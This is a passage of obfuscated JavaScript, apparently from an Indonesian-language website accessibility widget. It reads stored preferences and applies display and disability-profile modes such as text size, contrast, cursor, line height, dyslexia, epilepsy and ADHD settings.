_0x4c2bb8==_0x296568;},'gpWma':function(_0x421837,_0xe5d403,_0x1d383b){return _0x421837(_0xe5d403,_0x1d383b);},'WgOGp':function(_0xfd2b40,_0x19a0d6,_0x539732){return _0xfd2b40(_0x19a0d6,_0x539732);},'avbtM':_0x339473(0x63c)+_0x339473(0x14c8),'iEiIM':_0x339473(0x1030)+_0x339473(0x28d3),'EbBjF':_0x339473(0x1537)+_0x339473(0xca6),'BFQym':function(_0x2be9e9,_0x135e7a){return _0x2be9e9!=_0x135e7a;},'zqUsv':function(_0x47dfce,_0x32ff1e){return _0x47dfce==_0x32ff1e;},'JKORh':function(_0x23b6be,_0x18c8fc){return _0x23b6be==_0x18c8fc;},'xvuUl':function(_0x4f24b9,_0x5d51d0,_0x21aff6){return _0x4f24b9(_0x5d51d0,_0x21aff6);},'IPaJq':function(_0x1bdf22,_0x5a25f9){return _0x1bdf22!=_0x5a25f9;},'nJhKI':function(_0x5524d6,_0x1ce9b6,_0x3ac9a6){return _0x5524d6(_0x1ce9b6,_0x3ac9a6);},'Ddaiu':function(_0x2c4071,_0x2e762e){return _0x2c4071==_0x2e762e;},'vZQxR':function(_0x29fe14,_0x3c015c,_0x98a2a2){return _0x29fe14(_0x3c015c,_0x98a2a2);},'HumQu':function(_0x3cce2c,_0x1134d9){return _0x3cce2c!=_0x1134d9;},'nOGDZ':function(_0xb7f8aa,_0x5465f3){return _0xb7f8aa==_0x5465f3;},'NvJvC':function(_0x307b4f,_0x3170ed,_0x5469e6){return _0x307b4f(_0x3170ed,_0x5469e6);},'rsXeI':function(_0x3daa67,_0x5aa160){return _0x3daa67==_0x5aa160;},'GBIDL':function(_0x265068,_0x24acd5,_0x4951ea){return _0x265068(_0x24acd5,_0x4951ea);},'IkoAM':function(_0x13ac96,_0x2f82d1){return _0x13ac96==_0x2f82d1;},'pGHCF':_0x339473(0x1808)+_0x339473(0x28c1)+_0x339473(0x14d2),'MhYkm':_0x339473(0xa15)+_0x339473(0x1dc0),'hVOjU':_0x339473(0x1055),'LzWaw':function(_0x9bbddf,_0x3f651a){return _0x9bbddf!=_0x3f651a;},'FLZQo':function(_0x453dbb,_0x3eb507){return _0x453dbb==_0x3eb507;},'oxJIz':function(_0x3c3a47,_0x3e9189,_0x272338){return _0x3c3a47(_0x3e9189,_0x272338);},'LmRwt':function(_0x1a2e2c,_0x5b300f){return _0x1a2e2c==_0x5b300f;},'dygxq':function(_0x101719,_0x359d0e,_0x18f79a){return _0x101719(_0x359d0e,_0x18f79a);},'NLAZm':function(_0x99e829,_0xcd155b){return _0x99e829==_0xcd155b;},'raDuy':function(_0x43ab1f,_0x328bf8){return _0x43ab1f==_0x328bf8;},'VvImd':_0x339473(0x4bf)+_0x339473(0xcb5),'CGTsK':_0x339473(0x2901),'UASKw':_0x339473(0x4bf)+_0x339473(0xeec),'xWeVI':_0x339473(0x974)+_0x339473(0x1516),'DsIcN':function(_0x18a1ac,_0x471c78){return _0x18a1ac==_0x471c78;},'QuaZM':function(_0x5cd819,_0x57fd6,_0xa79c2f){return _0x5cd819(_0x57fd6,_0xa79c2f);},'fGcIo':function(_0x3855b7,_0x96d53a,_0x48fc53){return _0x3855b7(_0x96d53a,_0x48fc53);},'ieMTI':function(_0x325c55){return _0x325c55();},'endUa':function(_0x1d3930){return _0x1d3930();},'GiVMu':function(_0x22efa0){return _0x22efa0();},'DYhSD':function(_0x12bd01){return _0x12bd01();},'ISADT':function(_0x136e1c){return _0x136e1c();},'ikSwr':function(_0x79ea23){return _0x79ea23();},'NhpCT':function(_0x50e433){return _0x50e433();},'eFBrt':function(_0x26854d){return _0x26854d();},'dQlhP':function(_0x5e9704){return _0x5e9704();},'OSrEu':function(_0x818bd){return _0x818bd();},'uOiVO':function(_0x4ab8e7){return _0x4ab8e7();},'iatLP':function(_0x17d230){return _0x17d230();},'rZUEe':_0x339473(0x2f89)+_0x339473(0x184f)+_0x339473(0x34ce),'CdoUy':_0x339473(0x318b)+_0x339473(0x27d9),'zbdWd':_0x339473(0x252e),'wOCYM':_0x339473(0x35f5)+_0x339473(0x25e3)+_0x339473(0x2127),'drmXa':_0x339473(0x9ca)+_0x339473(0x2277)+_0x339473(0x30ce),'qOrjF':_0x339473(0x28c6)+_0x339473(0xfb1)+_0x339473(0x1a03),'TrJEi':function(_0x1c2b0d,_0x50d378){return _0x1c2b0d(_0x50d378);},'RNnWA':_0x339473(0x909)+_0x339473(0x2067)+_0x339473(0x6d7),'TULYb':_0x339473(0x256b)+_0x339473(0xf10)+'if','DWUbI':function(_0x336d84,_0x4173a7){return _0x336d84(_0x4173a7);},'XfXtX':_0x339473(0x2b82)+_0x339473(0xb78)+_0x339473(0x1800)+_0x339473(0x1971),'lgFdz':function(_0x315d64,_0x39d362){return _0x315d64(_0x39d362);},'JxefF':_0x339473(0x25fa)+_0x339473(0x146d)+_0x339473(0x23c6)+_0x339473(0x2265),'mLVdY':_0x339473(0x29e6)+_0x339473(0x2793)+_0x339473(0xf10)+'if','uWtzX':function(_0x57e484,_0x229913){return _0x57e484(_0x229913);},'PRRsg':_0x339473(0x32b9)+_0x339473(0x2b41),'YYPVO':function(_0x2dff49,_0x268cfa){return _0x2dff49(_0x268cfa);},'xePlW':function(_0x5f47c0,_0x1d8ffc){return _0x5f47c0!=_0x1d8ffc;},'XKnus':function(_0x412bfc,_0x1a54cc){return _0x412bfc==_0x1a54cc;},'hcQMc':function(_0x586840,_0x5098ca){return _0x586840!=_0x5098ca;},'bfcie':function(_0x479e5e,_0xec1485){return _0x479e5e==_0xec1485;},'zvsDi':_0x339473(0x958)+_0x339473(0xf13),'LfIoe':_0x339473(0x148d)+_0x339473(0x2afa),'Upsat':function(_0x559dd7,_0x50ea6f){return _0x559dd7!=_0x50ea6f;},'iTwDi':function(_0xd654eb,_0x23e50d,_0x571fd6){return _0xd654eb(_0x23e50d,_0x571fd6);},'dlDxZ':function(_0x3f1830,_0x584d01){return _0x3f1830==_0x584d01;},'cJszw':function(_0x467326,_0x5bf289,_0x285fc4){return _0x467326(_0x5bf289,_0x285fc4);},'aqOmP':function(_0x5e0316,_0x319412){return _0x5e0316==_0x319412;},'Hmdxa':function(_0x2fd36b,_0x18a5ef,_0x33f3dc){return _0x2fd36b(_0x18a5ef,_0x33f3dc);}},_0x4bcf18=_0x523d9e[_0x339473(0x12d8)][_0x339473(0x559)]('|'),_0x38ad46=0x6f5*-0x5+-0x394*-0x2+0x1ba1;while(!![]){switch(_0x4bcf18[_0x38ad46++]){case'0':var _0x5682f3=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x30f5)]);continue;case'1':if(_0x523d9e[_0x339473(0x2fa2)](_0x1b5de8,null)){action_text_besar[_0x339473(0x34bb)]=-0xecc+0xcc*0x10+0x20c*0x1,cek_action_sound_search[_0x339473(0x34bb)]=0x3*-0x2e5+-0xc65+-0x11c*-0x13,_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x5db65e=_0x339473;await _0xd57aee[_0x5db65e(0xc33)](load_active_text_besar);},-0x1*-0xecc+0x1*-0x207e+0x1216);if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,0x3*-0x71+-0xb*-0x4f+-0x211)){var _0x522b78=[0x2*0x1a1+-0xd99*0x1+0x8*0x14b];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x546fd7=_0x339473;await _0xd57aee[_0x546fd7(0x1978)](text_besar_1);},0x1*-0x157f+-0x2*-0xfe+0x13e7*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,-0x321+-0x193f*-0x1+-0x161c)){var _0x522b78=[-0x1256*-0x1+-0x1f9a*-0x1+0x1*-0x31ef,0x2*0x662+-0x9c*-0xd+0x3*-0x6e5];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x254e24=_0x339473;await _0xd57aee[_0x254e24(0x1564)](text_besar_2);},-0x13*0xc5+0x38e*0x7+0x169*-0x7);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,-0xe18+-0x65*-0x61+-0xc15*0x2)){var _0x522b78=[-0x136a+-0x747+0x1ab2,-0x2683*0x1+-0x16f1*-0x1+0x9*0x1bb,-0x1*0xa1+-0xcdd*-0x2+0x4*-0x646];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x399984=_0x339473;await _0xd57aee[_0x399984(0xab0)](text_besar_3);},-0x182*0x13+-0x1d*-0x2+0x1cd0*0x1);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,0x1*0xb96+0x145f+-0x11*0x1e1)){var _0x522b78=[0x863+-0x4*-0x1f4+0x819*-0x2,-0x25*-0x33+0x13*-0x119+0xd7d,0x823+-0x149f+0xc7d,-0x79+-0x1*-0x11c9+0x5c5*-0x3];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x12118c=_0x339473;await _0xd57aee[_0x12118c(0xd20)](text_besar_4);},-0x6c1+0x4*-0x111+0xb69);}}}}}continue;case'2':_0x523d9e[_0x339473(0x311b)](_0x523d9e[_0x339473(0x32a4)](getOS),_0x523d9e[_0x339473(0xaf5)])&&_0x523d9e[_0x339473(0xb7a)]($,_0x523d9e[_0x339473(0x2de)])[_0x339473(0x2696)+'nt'](_0x523d9e[_0x339473(0x2eb0)],_0x523d9e[_0x339473(0x2e7a)]);continue;case'3':var _0x24894c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1e89)]);continue;case'4':if(_0x523d9e[_0x339473(0x2fa2)](_0x566c11,null)){_0x523d9e[_0x339473(0x1af7)](_0x566c11,-0x1468+-0x1479*-0x1+-0xf)&&_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x2d7162=_0x339473;_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x1164)])[_0x2d7162(0x3297)](_0xd57aee[_0x2d7162(0x1e66)],_0xd57aee[_0x2d7162(0x267c)]),_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x441)])[_0x2d7162(0x10ab)]();},-0x97*0x41+-0x2680+0x4d9f*0x1);if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x1e06+-0x19d0+-0x167*0x3))_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x3aba4a=_0x339473;_0xd57aee[_0x3aba4a(0x1841)]($,_0xd57aee[_0x3aba4a(0x2eeb)])[_0x3aba4a(0x2e78)](_0xd57aee[_0x3aba4a(0x238f)]),await _0xd57aee[_0x3aba4a(0x2db5)](active_button_link_profile,0x6*0x14e+-0x7b8*0x3+0xf55);},0xf71*0x1+-0x1874+0x1d*0x53),_0x523d9e[_0x339473(0x1455)](action_gangguna_motorik_process);else{if(_0x523d9e[_0x339473(0x2d0b)](_0x566c11,-0x22c+0xb*-0xc+0x2b2)){}else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*0x1b29+-0x3cb*-0x7+0x1*-0x35b3))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x355a23=_0x339473;_0xd57aee[_0x355a23(0xde5)]($,_0xd57aee[_0x355a23(0x2eeb)])[_0x355a23(0x2e78)](_0xd57aee[_0x355a23(0xd9e)]),await _0xd57aee[_0x355a23(0xde5)](active_button_link_profile,-0x20ab+-0x28*0xd6+-0x3*-0x160a);},0x2c2*-0x4+0x798*0x1+0x3d4),_0x523d9e[_0x339473(0x274d)](action_buta_warna_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,-0x2593*-0x1+0xc*0x1a7+-0x3963))_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x108514=_0x339473;_0xd57aee[_0x108514(0x2db5)]($,_0xd57aee[_0x108514(0x2eeb)])[_0x108514(0x2e78)](_0xd57aee[_0x108514(0x26c2)]),await _0xd57aee[_0x108514(0xde5)](active_button_link_profile,0x1582+-0x1*-0x17b6+-0x2d34);},-0x3*-0x11b+0x2196+0x1*-0x2483),_0x523d9e[_0x339473(0x1455)](action_disleksia_process);else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*-0x2022+-0x1fa8+0x3fcf))_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x2ab36b=_0x339473;_0xd57aee[_0x2ab36b(0x21d4)]($,_0xd57aee[_0x2ab36b(0x2eeb)])[_0x2ab36b(0x2e78)](_0xd57aee[_0x2ab36b(0x1323)]),await _0xd57aee[_0x2ab36b(0x1e8c)](active_button_link_profile,-0x8f4+0xa1c+-0x123);},-0xaf2+0x10*0xc8+-0x12a),_0x523d9e[_0x339473(0x32a4)](action_gangguan_pengelihatan_process);else{if(_0x523d9e[_0x339473(0x193b)](_0x566c11,0x4ca*0x6+0x13*0x4a+-0x2*0x111a))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x585ee9=_0x339473;_0xd57aee[_0x585ee9(0x21a)]($,_0xd57aee[_0x585ee9(0x2eeb)])[_0x585ee9(0x2e78)](_0xd57aee[_0x585ee9(0x2d65)]),await _0xd57aee[_0x585ee9(0x2db5)](active_button_link_profile,0x1*0xd99+0x1d2a+-0x1*0x2abd);},0x1436+-0x33c+-0x1096),_0x523d9e[_0x339473(0xe8d)](action_kognitif_pembelajaran_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x4a9*-0x5+-0x1*0x71b+0x1e6f))_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x4c25b1=_0x339473;_0xd57aee[_0x4c25b1(0xde5)]($,_0xd57aee[_0x4c25b1(0x2eeb)])[_0x4c25b1(0x2e78)](_0xd57aee[_0x4c25b1(0x1e79)]),await _0xd57aee[_0x4c25b1(0x283d)](active_button_link_profile,0x182*-0x1+-0x1652+0x17db);},0xa00+-0x1e3f+0x14a3),_0x523d9e[_0x339473(0x274d)](action_kejang_dan_epilepsi_process);else _0x523d9e[_0x339473(0x3db)](_0x566c11,0x308*-0x6+0x2f3*0x5+0x379)&&(_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x3e3029=_0x339473;_0xd57aee[_0x3e3029(0x1841)]($,_0xd57aee[_0x3e3029(0x2eeb)])[_0x3e3029(0x2e78)](_0xd57aee[_0x3e3029(0x26d9)]),_0xd57aee[_0x3e3029(0x2cb7)](active_button_link_profile,-0x10f4+-0x23cd+0x1*0x34c9);},0x306*-0x8+-0xaf6+0x11c5*0x2),_0x523d9e[_0x339473(0x3030)](action_adhd_process));}}}}}}}continue;case'5':if(_0x523d9e[_0x339473(0x2fa2)](_0x4b299f,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x9d*0x23+0x11b4*0x2+-0x53*0x2b,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x42f710=_0x339473;await _0xd57aee[_0x42f710(0xc33)](load_active_space_text);},0x1542+-0x6*-0x233+-0xa*0x368),action_space_text_widget[_0x339473(0x34bb)]=-0x3*0xa3b+0x9*0x107+0x1572;if(_0x523d9e[_0x339473(0x26e5)](_0x4b299f,0x92*0x3+-0x130a+0x1155)){var _0x2d6a82=[0x1a*0x14e+0x35*-0x27+-0x19d8];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x4e461e=_0x339473;await _0xd57aee[_0x4e461e(0x24ca)](action_space_text_1);},0x9f4+-0x1*-0x1b7+-0xb47*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x4b299f,0x8aa+-0x71c*0x5+0x1ae4)){var _0x2d6a82=[-0x171e*-0x1+-0x45f+0x12be*-0x1,0x820+0x1300*-0x1+0xae1];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1f69e2=_0x339473;await _0xd57aee[_0x1f69e2(0x3519)](action_space_text_2);},-0xaf3+0x58b+0x5cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x4b299f,0x38*-0x44+0x760*0x2+0x23)){var _0x2d6a82=[-0x2542+0x9cd+0x1b76,-0xc00+0xb*-0x119+0x2e*0x86,0x11af+0x25d8+-0x6*0x941];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0xf8a467=_0x339473;await _0xd57aee[_0xf8a467(0x24ca)](action_space_text_3);},-0x1*-0x91d+0x60*0x47+0x1*-0x2359);}}}}continue;case'6':if(_0x523d9e[_0x339473(0x1c42)](_0x5682f3,null)){_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x54175a=_0x339473;await _0xd57aee[_0x54175a(0x9c5)](load_active_kontras);},0x146f+-0x2*-0xdb+-0x15c1),action_contrash_widget[_0x339473(0x34bb)]=0xdcd*0x2+0x175+0x1*-0x1d0f,cek_action_sound_search[_0x339473(0x34bb)]=-0x969+0x1*0xd87+-0x41e;if(_0x523d9e[_0x339473(0xe0a)](_0x5682f3,0x1a7f+0xed6+-0x2954)){var _0x294c50=[0x46f*-0x6+-0x1545+-0x20*-0x17f];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x3eb418=_0x339473;await _0xd57aee[_0x3eb418(0x551)](action_kontras_1);},0x21b3+0x202+0x1*-0x2351);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x11*0x49+0x1d69*0x1+-0x188e)){var _0x294c50=[0x1d28+0xe*-0x76+-0x791*0x3,0x6*0x561+0xdb*-0x3+0xeda*-0x2];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x1c01ec=_0x339473;await _0xd57aee[_0x1c01ec(0x26a7)](action_kontras_2);},-0x26fd+0x26*-0xd3+0x46b3);}else{if(_0x523d9e[_0x339473(0x3db)](_0x5682f3,0x1d15+0x271*-0xe+-0xc*-0x6d)){var _0x294c50=[0x314+-0xd21+0xa0e*0x1,-0x2*-0x44+-0x1fb8+0x1f31,0x16cb+-0x1*0xd51+0x1e5*-0x5];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x4c3535=_0x339473;await _0xd57aee[_0x4c3535(0x2349)](action_kontras_3);},-0x20fd+0x160d+0xb54);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x228a+0x1*0xbdd+0x9d*0x25)){var _0x294c50=[0xc76+0xe*-0x27d+0x1661*0x1,-0x1*0x107a+0x841*0x2+0x1*-0x7,0x13c1+0x2419*-0x1+0x3*0x573,-0x7*-0x40+0x1*0x1d7f+-0x1f3e*0x1];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x52f103=_0x339473;await _0xd57aee[_0x52f103(0x551)](action_kontras_4);},0x1*0x1674+0x3*-0x638+-0x368);}}}}}continue;case'7':var _0xc34504=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fcb)]);continue;case'8':var _0x4b299f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1371)]);continue;case'9':var _0x566c11=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x386)]);continue;case'10':if(_0x523d9e[_0x339473(0x2b08)](_0x24894c,null)){cek_action_sound_search[_0x339473(0x34bb)]=0x261d+-0x1*0x149+-0x935*0x4,action_kursor_widget[_0x339473(0x34bb)]=-0x1*0x1c1d+0x8*-0xd9+0x22e5;if(_0x523d9e[_0x339473(0x19be)](_0x24894c,-0x17e3*-0x1+0x29*-0x92+-0x20*0x4)){var _0x1d2e84=[0x2206+0x2*-0x29b+-0x127*0x19];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x400df9=_0x339473;await _0xd57aee[_0x400df9(0x2943)](action_kursor_widget_1);},0x177e+0x50*-0x4f+0x196);}else{if(_0x523d9e[_0x339473(0x18e6)](_0x24894c,-0x23d9+-0xa03+0x2dde)){var _0x1d2e84=[0x1ee4+0x25ca*-0x1+0x6e7*0x1,0x2a8+-0x1d04+0x1a5d];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x11531d=_0x339473;await _0xd57aee[_0x11531d(0xe87)](action_kursor_widget_2);},-0x261e+0x14b6+0x11cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x24894c,-0x2c9+-0xdef+0x1*0x10bb)){var _0x1d2e84=[-0x2288+-0x5*0x251+0x2e1e,0x4a2+-0x1268*-0x2+0x67*-0x67,0x38c*-0x9+-0x5ce+0x25bb];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x2166)](setTimeout,async()=>{var _0x20c28b=_0x339473;await _0xd57aee[_0x20c28b(0xd20)](action_kursor_widget_3);},-0x1d45+-0x1*-0x651+-0x53*-0x48);}}}}continue;case'11':if(_0x523d9e[_0x339473(0x1dfc)](_0x1f1b88,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x28*0xf2+0x15*0x29+0x2273*0x1,_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x43367e=_0x339473;await _0xd57aee[_0x43367e(0x2bea)](load_active_link_all);},-0xbe8*-0x2+-0x1a*-0x146+-0x2*0x1c44),action_garis_bawahi_tautan_widget[_0x339473(0x34bb)]=0x9*0x43e+-0x3*-0x757+0x21*-0x1d3;if(_0x523d9e[_0x339473(0x3db)](_0x1f1b88,-0x1cf*0x15+-0x1a94+0x4090*0x1)){var _0x316781=[-0xd49+-0x19a8+0x2*0x1379];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x338c1c=_0x339473;await _0xd57aee[_0x338c1c(0x215a)](action_garis_link_1);},0xc0b+0x16ac+-0x12f*0x1d);}else{if(_0x523d9e[_0x339473(0x2b78)](_0x1f1b88,-0x1*-0x1f19+-0x23d2+-0xad*-0x7)){var _0x316781=[0x1875*-0x1+0x1c28+0x2*-0x1d9,-0x18e0+-0x2661+-0x1*-0x3f42];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x2018)](setTimeout,async()=>{var _0x5fcce0=_0x339473;await _0xd57aee[_0x5fcce0(0x2cd9)](action_garis_link_2);},0x180*0x8+-0x24a0+0x1904);}}}continue;case'12':if(_0x523d9e[_0x339473(0xf0d)](_0x3c51e8,null)){action_text_kecil[_0x339473(0x34bb)]=0xb0*-0x6+-0x5a2+0x9c2*0x1,cek_action_sound_search[_0x339473(0x34bb)]=-0x1*-0x185+0x59f*-0x6+0x2035,_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x34f08f=_0x339473;await _0xd57aee[_0x34f08f(0xd20)](load_active_text_kecil);},0x1526+0x184f+-0x2d11);if(_0x523d9e[_0x339473(0x28e3)](_0x3c51e8,-0x7*0x224+0x78e+0x76f)){var _0x3d17ae=[0x2236+0x3d*0x4a+-0x33d7];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2b4e)](setTimeout,async()=>{var _0x40bb24=_0x339473;await _0xd57aee[_0x40bb24(0x19e3)](text_kecil_1);},-0x1*-0x169c+0x4*-0x8c9+0x1*0xcec);}else{if(_0x523d9e[_0x339473(0x311b)](_0x3c51e8,0x162+0xb0e+0x4a*-0x2b)){var _0x3d17ae=[-0x1292+-0x14ca+0x275d,0x1084*-0x2+0x1d*-0x21+0x24c6];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x486567=_0x339473;await _0xd57aee[_0x486567(0x26a7)](text_kecil_2);},0x61*0x2+0x1b*0x131+-0x2089);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x3c51e8,-0xd0+0x2*-0xc8c+0x19eb)){var _0x3d17ae=[0x2065*-0x1+0x1*-0xea2+-0x5*-0x968,-0x2e1+-0x86*-0x12+-0x1*0x68a,-0x1f51+-0xa9*0x5+0x1*0x229f];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0xab9e44=_0x339473;await _0xd57aee[_0xab9e44(0x1564)](text_kecil_3);},0xc15*0x2+-0x31a*-0x8+-0x3096*0x1);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x3c51e8,-0x53a+0xb46+-0x2*0x304)){var _0x3d17ae=[0x1*-0x7e4+0x2134+0xd1*-0x1f,0x1*-0x10d2+-0xcd8+-0x9b*-0x31,-0x4a6+0xec*0xf+0x92d*-0x1,-0x3*0xc61+-0x1a74+0x3f98];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0xadee0d=_0x339473;await _0xd57aee[_0xadee0d(0x10a1)](text_kecil_4);},-0x479*0x1+-0x229b*0x1+0x1*0x2778);}}}}}continue;case'13':var _0x557e19=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2565)]);continue;case'14':var _0x469f51=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1920)]);continue;case'15':var _0x1b5de8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fb7)]);continue;case'16':if(_0x523d9e[_0x339473(0x3582)](_0x485b28,null)){_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x46368f=_0x339473;await _0xd57aee[_0x46368f(0x3519)](load_active_perataan_text);},0xdf1*0x1+-0x6ec+-0x6a1),action_perataan_text_widget[_0x339473(0x34bb)]=-0x151*-0x1d+-0x1e9b+-0x33*0x26,cek_action_sound_search[_0x339473(0x34bb)]=-0x1e11+-0x1+0x1e12*0x1;if(_0x523d9e[_0x339473(0x3661)](_0x485b28,-0x1*-0x3d1+0xe99+-0x1269)){var _0x161ceb=[0xfcf+0x1bc9+-0x2b97];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x3397fe=_0x339473;await _0xd57aee[_0x3397fe(0x3368)](action_perataan_text_1);},0xb3b+-0xb*-0x167+0x52*-0x52);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x485b28,-0x328+0x1a6+-0x61*-0x4)){var _0x161ceb=[0x10*0xcb+-0x2220+-0xb*-0x1f3,0x1d8b*-0x1+-0x6d6*-0x2+0xfe0];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x158f3a=_0x339473;await _0xd57aee[_0x158f3a(0x19e3)](action_perataan_text_2);},-0x1b6*-0x13+-0x16ea+-0x49a*0x2);}else{if(_0x523d9e[_0x339473(0x32c6)](_0x485b28,0x202e+-0x15d+0x1ece*-0x1)){var _0x161ceb=[0x13cb+0x17d8+-0x2ba2,0x277*-0x2+-0x264f+0x2b3e,-0xa7*0x17+0x1*0x11b9+-0x2b7];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x5a66ee=_0x339473;await _0xd57aee[_0x5a66ee(0x26a7)](action_perataan_text_3);},-0x1f33+0xe*-0x2a4+0x448f);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x485b28,0xb2*-0xd+0x1c7a+-0x1c4*0xb)){var _0x161ceb=[-0x1*-0x15c1+0x17e+0x19*-0xee,-0x1486*-0x1+-0x5*-0x3f1+-0x283a,0x2344+0x1*0x147b+-0x37be,0x34e*-0x8+0x3*-0x8dd+-0x6a1*-0x8];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x1129)](setTimeout,async()=>{var _0x54f75a=_0x339473;await _0xd57aee[_0x54f75a(0x3233)](action_perataan_text_4);},-0x2176+0x24a6+-0x2cc);}}}}}continue;case'17':if(_0x523d9e[_0x339473(0x2b08)](_0x12196f,null)){action_line_height_text_widget[_0x339473(0x34bb)]=0x1*0x150b+-0x2*-0x1197+0x25*-0x185,cek_action_sound_search[_0x339473(0x34bb)]=0x1e6e+0x23fe+-0x426c,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x33a6df=_0x339473;await _0xd57aee[_0x33a6df(0xd20)](load_active_tulisan_line_height);},0x11*-0xc1+-0x14a1*0x1+0x21d6);if(_0x523d9e[_0x339473(0x29fb)](_0x12196f,-0x114+0x183b+-0x1726)){var _0x5ad310=[0x23bf*0x1+-0xec2+-0x22*0x9e];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x4d0cd8=_0x339473;await _0xd57aee[_0x4d0cd8(0x341c)](action_line_height_1);},-0xd*0x24b+0xcfb+0x1138);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x12196f,0xd7f*0x1+0x25b8+-0x1*0x3335)){var _0x5ad310=[-0xf98+-0x1*-0x1867+0x142*-0x7,-0x4*0x10d+-0x559*-0x2+0x67d*-0x1];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x324b4b=_0x339473;await 